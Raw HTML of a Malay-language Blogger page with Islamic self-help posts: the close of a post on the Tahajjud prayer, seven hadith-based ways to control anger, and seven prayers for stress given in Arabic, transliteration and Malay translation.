src="https://blogger.googleusercontent.com/img/a/AVvXsEgZjK5k4gtkiTndR2yQ9bv-dGmxAWxTPzRUhoDpv6sn-cnMA-du0KlgjVDc_OPdvf-gdy8ECib9tm5cgx3m9kk7y70nxeDpInOsLb-YG9QSL2T48A4AscFXD28bZBqW3x_MhN0LO5HA_uL_JqJZBFC-7XC0vm5DrXmET6FVwl6reJRe1uAdcILGA_z1qaYp=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgZjK5k4gtkiTndR2yQ9bv-dGmxAWxTPzRUhoDpv6sn-cnMA-du0KlgjVDc_OPdvf-gdy8ECib9tm5cgx3m9kk7y70nxeDpInOsLb-YG9QSL2T48A4AscFXD28bZBqW3x_MhN0LO5HA_uL_JqJZBFC-7XC0vm5DrXmET6FVwl6reJRe1uAdcILGA_z1qaYp" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Jom jadikan sebahagian dari amalan harian kita. Alhamdulillah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.</div></div>
<script type='text/javascript'>createSnippet("summary2767638526719844576");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-02T22:27:00+08:00'>December 02, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>1 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s72-c/607224a9bcfa669dc47eb6208a8e672c.jpg",'Atasi sikap marah dengan 7 cara ini. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&title=Atasi sikap marah dengan 7 cara ini. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&title=Atasi sikap marah dengan 7 cara ini. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s16000/607224a9bcfa669dc47eb6208a8e672c.jpg&description=Memang tak dinafikan, sikap marah adalah sikap semulajadi manusia. Namun, marah adalah sifat syaitan. Syaitan ni biasalah, kerja dia memang ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>
Atasi sikap marah dengan 7 cara ini. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T20:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2554856171390235937'><div style="text-align: justify;"><span style="font-family: inherit;">Memang tak dinafikan, sikap marah adalah sikap semulajadi manusia. Namun, marah adalah sifat syaitan. Syaitan ni biasalah, kerja dia memang suka mengajak buat benda yang tak elok.&nbsp;</span>Hurmm, cikla pun pernah marah. Bohonglah kalau kata tak pernah marah kan. Sebab marah itu biasa. Eksperesi tu jadi secara spontan terutama bila kita dizalimi atau menghadapi masalah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam Islam, menahan marah dan mengawalnya adalah sikap yang dituntut dan sangat terpuji. So, apa kata kita praktikkan sunnah Nabi SAW dalam mengawal kemarahan.</div><div style="text-align: center;"><br /></div><div><div style="text-align: justify;"><u>Mengubah posisi duduk.</u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara ini diterangkan dalam hadis berikut: Mengubah Posisi. Rasulullah SAW bersabda: &#8220;Apabila salah seorang di antara kamu marah, dan ketika itu ia dalam kedudukan berdiri, maka hendaklah ia duduk. Kerana hal itu akan menghilangkan marahnya. Dan kalau tidak, maka hendaklah ia berbaring.&#8221; (Riwayat Muslim).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Ambil wuduk.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasulullah SAW bersabda: &#8220;Marah itu datangnya daripada syaitan, dan syaitan itu diciptakan daripada api, sedangkan api itu hanya dipadamkan dengan air. Oleh itu apabila salah seorang di antara kamu marah, maka hendaklah ia berwuduk&#8221; (Hadis Riwayat Abi Daud).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Mendiamkan diri ketika marah.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara mendiamkan diri mampu mengurangkan rasa marah. Hal ini kerana panas baran berlaku apabila berlakunya tindakan demi tindakan yang menyebabkan suasana tegang. Oleh itu, mendiamkan diri membolehkan kita mengurangkan rasa marah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Berfikiran positif.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Elakkan daripada memekik atau bersuara lantang ketika marah kerana ia akan menyebabkan suasana menjadi tidak terkawal dan hati juga penuh emosi. Oleh itu berfikir lah secara positif dimana marah bukanlah cara penyelesaian. Adalah lebih jika merendahkan suara dan tidak menggunakan perkataan yang mungkin menyinggung perasaan orang lain.</div><div style="text-align: justify;"><br /></div></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s720/607224a9bcfa669dc47eb6208a8e672c.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Atasi sikap marah dengan 7 cara ini." border="0" data-original-height="720" data-original-width="543" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s16000/607224a9bcfa669dc47eb6208a8e672c.jpg" title="Atasi sikap marah dengan 7 cara ini." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Atasi sikap marah dengan 7 cara ini. Kredit gambar Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><u>Luahkan pada masa dan tempat yang sesuai.</u></div></div><div style="text-align: left;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cari tempat untuk luahkan masalah tanpa perlu merasa marah. Contohnya, meluahkan masalah pada teman terdekat yang dipercayai. Setiap individu mempunyai cara meluahkan yang berbeza, namun pastikan ia positif dan membawa kebaikan kepada diri sendiri.</div><div style="text-align: justify;"><br /></div></div></div><div style="text-align: justify;"><u>Bawa bertenang.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tarik nafas juga mampu kurangkan rasa marah. Ia akan membolehkan kita mengawal emosi ketika marah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Senyum.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senyuman mampu mengurangkan rasa marah. Walaupun senyum nampak mudah namun senyuman tidak mudah di ukir di wajah orang yang berada dalam keadaan marah. Namun percayalah, dengan senyuman perasaan marah kita akan menjadi reda.&nbsp;</div></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary2554856171390235937");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T20:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s72-c/stressss_1050x590.jpg",'7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&title=7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&title=7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s16000/stressss_1050x590.jpg&description=DOA 1 اَللّٰهُمَّ اِنِّىْ اَعُوْذُبِكَ مِنْ جَهْدِالْبَلَاءِ وَدَرْكِ الشَّقَاءِ وَسُوْءِ الْقَضَاءِ و شَمَاتَةِ الْاَعْدَاءِ (Allahumma inn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>
7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T17:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2477715903834443474'><u>DOA 1</u><div><br /><div style="text-align: right;">ا&#1614;لل&#1617;&#1648;ه&#1615;م&#1614;&#1617; ا&#1616;ن&#1616;&#1617;ى&#1618; ا&#1614;ع&#1615;و&#1618;ذ&#1615;ب&#1616;ك&#1614; م&#1616;ن&#1618; ج&#1614;ه&#1618;د&#1616;ال&#1618;ب&#1614;ل&#1614;اء&#1616; و&#1614;د&#1614;ر&#1618;ك&#1616; الش&#1614;&#1617;ق&#1614;اء&#1616; و&#1614;س&#1615;و&#1618;ء&#1616; ال&#1618;ق&#1614;ض&#1614;اء&#1616; و ش&#1614;م&#1614;ات&#1614;ة&#1616; ال&#1618;ا&#1614;ع&#1618;د&#1614;اء&#1616;</div><div><br /></div><div style="text-align: justify;">(Allahumma inni a&#8217;uuzubika min jahdil bala&#8217;. Wa darkish shaqa&#8217;. Wa suu il qadhaa&#8217;. Wa shamaamatil a&#8217;daa&#8217;.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Ya Allah, aku berlindung kepada-Mu dari menemui penderitaan, dari takdir yang buruk dan dari keberhasilan musuh. &#8211; Sahih Bukhari.</div><div style="text-align: justify;"><br /></div><u>DOA 2</u></div><div><br /><div style="text-align: right;">ي&#1614;ا ح&#1614;ي&#1615;&#1617; ي&#1614;ا ق&#1614;ي&#1615;&#1617;و&#1618;م&#1615; ب&#1616;ر&#1614;ح&#1618;م&#1614;ت&#1616;ك&#1614; أ&#1614;س&#1618;ت&#1614;غ&#1616;ي&#1618;ث</div><div><br /></div><div style="text-align: justify;">(Yaa hayyu yaa qayyuumm. Bi rahmatika astaghiiths.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Wahai Rabb Yang Maha Hidup, wahai Rabb Yang Berdiri Sendiri tidak memerlukan segala sesuatu, dengan rahmat-Mu aku meminta pertolongan. &#8211; Hadis Riwayat Tirmidzi.</div><br /><u>DOA 3</u></div><div><br /><div style="text-align: right;">الله&#1615;م&#1614;&#1617; لا س&#1614;ه&#1618;ل&#1614; إلا م&#1614;ا ج&#1614;ع&#1614;لت&#1614;ه&#1615; س&#1614;ه&#1618;لا و&#1614; أنت&#1614; ت&#1614;ج&#1618;ع&#1614;ل&#1615; الحز&#1618;ن&#1614; إذا ش&#1616;ئ&#1618;ت&#1614; س&#1614;ه&#1618;لا</div><div><br /></div><div style="text-align: justify;">(Allahumma la sahla illa ma ja&#8217;altahu sahla wa anta taj&#8217;alul hazna iza syi&#8217;ta sahla)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: &#8220;Wahai Tuhanku, tiada kemudahan melainkan apa yang Engkau jadikan mudah dan perkara yang susah boleh Engkau jadikan mudah apabila Engkau mengkehendakinya." &#8211; Sahih Ibnu Hibban.</div><div><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s520/stressss_1050x590.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="7 doa penenang hati untuk hilangkan stress, sedih dan gelisah." border="0" data-original-height="292" data-original-width="520" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s16000/stressss_1050x590.jpg" title="7 doa penenang hati untuk hilangkan stress, sedih dan gelisah." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. Kredit gambar to Google.</td></tr></tbody></table><div><br /></div><u>DOA 4</u></div><div><br /><div style="text-align: right;">ا&#1614;لل&#1617;&#1614;ه&#1615;م&#1617;&#1614; ا&#1616;ن&#1617;&#1616;ى ا&#1614;ع&#1615;و&#1618;ذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ه&#1614;م&#1617;&#1616; و&#1614;ال&#1618;ح&#1614;ز&#1614;ن&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ع&#1614;ج&#1618;ز&#1616; و&#1614;ال&#1618;ك&#1614;س&#1614;ل&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ج&#1615;ب&#1618;ن&#1616; و&#1614;ال&#1618;ب&#1615;خ&#1618;ل&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1618; غ&#1614;ل&#1614;ب&#1614;ة&#1616; الد&#1617;&#1614;ي&#1618;ن&#1616; و&#1614;ق&#1614;ه&#1618;ر&#1616; الر&#1617;&#1616; ج&#1614;ال&#1616;</div><br /><div style="text-align: justify;">(Allahumma inni a&#8217;uuzubika minal hammi wal hazan. wa a&#8217;udzubika minal ajzi wal kasali, wa a&#8217;udzubika minal jubni wal bukhli, wa a&#8217;udzubika min ghalabatid daini wa qahrir rijaal.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Ya Allah, aku berlindung padaMu dari rasa sedih dan gelisah, aku berlindung daripada sifat lemah dan malas, dan aku berlindung padamu dari sikap pengecut dan bakhil, dan aku berlindung padaMu dari cengkaman hutang dan penindasan orang." &#8211; Sahih Bukhari.</div><u><br />DOA 5</u></div><div><br /><div style="text-align: right;">لا إله&#1614; إلا أنت&#1614; س&#1615;ب&#1618;ح&#1614;ان&#1614;ك&#1614; إ&#1616;ن&#1617;&#1616;ي ك&#1615;ن&#1618;ت&#1615; م&#1616;ن&#1614; الظ&#1617;ال&#1616;م&#1616;ي&#1618;ن&#1614;</div><div><br /></div><div style="text-align: justify;">(Laa ilaaha illa anta subhaanaka inni kuntu minaz zholimin.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Tiada Tuhan melainkan Engkau (ya Allah)! Maha Suci Engkau, Sesungguhnya aku adalah dari pada orang-orang yang menganiaya diri sendiri." &#8211; Surah Al-Anbiya&#8217; Ayat 87.</div><div style="text-align: justify;"><br /></div><u>DOA 6</u></div><div><br /><div style="text-align: right;">ر&#1614;ب&#1617;&#1616; اش&#1618;ر&#1614;ح&#1618; ل&#1616;ي ص&#1614;د&#1618;ر&#1616;ي و&#1614;ي&#1614;س&#1617;&#1616;ر&#1618; ل&#1616;ي أ&#1614;م&#1618;ر&#1616;ي و&#1614;اح&#1618;ل&#1615;ل&#1618; ع&#1615;ق&#1618;د&#1614;ة&#1611; م&#1616;ن&#1618; ل&#1616;س&#1614;ان&#1616;ي ي&#1614;ف&#1618;ق&#1614;ه&#1615;وا ق&#1614;و&#1618;ل&#1616;ي</div><div><br /></div><div style="text-align: justify;">(Rabbish rahli sadri. Wayassirli amri. Wahlul uqdatam millisani. Yafqahu qauli)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Wahai Tuhanku, lapangkanlah bagiku dadaku, dan mudahkanlah bagiku urusanku, dan lancarkanlah lidahku supaya mereka faham ucapanku." &#8211; Surah Taha Ayat 25-28.</div><br /><u>DOA 7</u></div><div><br /><div style="text-align: right;">ح&#1614;س&#1618;ب&#1615;ن&#1614;ا الل&#1617;&#1614;ه&#1615; و&#1614;ن&#1616;ع&#1618;م&#1614; ال&#1618;و&#1614;ك&#1616;يل&#1615;</div><div><br /></div><div style="text-align: justify;">(Hasbunallah wanikmal wakil)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Cukuplah Allah sebagai Pelindung kami." &#8211; Surah Al-Imran Ayat 173.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat beramal.</div><div style="text-align: justify;"><br /></div><b><div style="text-align: justify;"><b><i>#cnp</i></b></div></b><br /></div></div>
<script type='text/javascript'>createSnippet("summary2477715903834443474");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html' itemprop='url'/>
